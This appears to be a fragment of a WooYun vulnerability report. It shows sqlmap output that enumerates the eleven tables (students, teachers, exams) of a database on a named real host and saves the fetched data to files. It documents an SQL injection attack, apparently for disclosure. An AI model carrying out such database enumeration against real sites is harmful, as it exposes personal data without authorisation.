 F:\wooyun\sqlmap\sqlmap.exe
[21:11:35] [INFO] retrieved: shitigrade
[21:12:40] [INFO] retrieved: shitimodel
[21:13:44] [INFO] retrieved: shititype
[21:14:35] [INFO] retrieved: student
[21:15:38] [INFO] retrieved: student_kaoshi
[21:16:56] [INFO] retrieved: teacher
Database: kaoshi
[11 tables]
+------------------+
| class            |
| kaoshi           |
| kaoshi_shiti     |
| shiti            |
| shiti_shitimodel |
| shitigrade       |
| shitimodel       |
| shititype        |
| student          |
| student_kaoshi   |
| teacher          |
+------------------+
[21:18:08] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\ncetc.chinasofti.com'
www.wooyun.org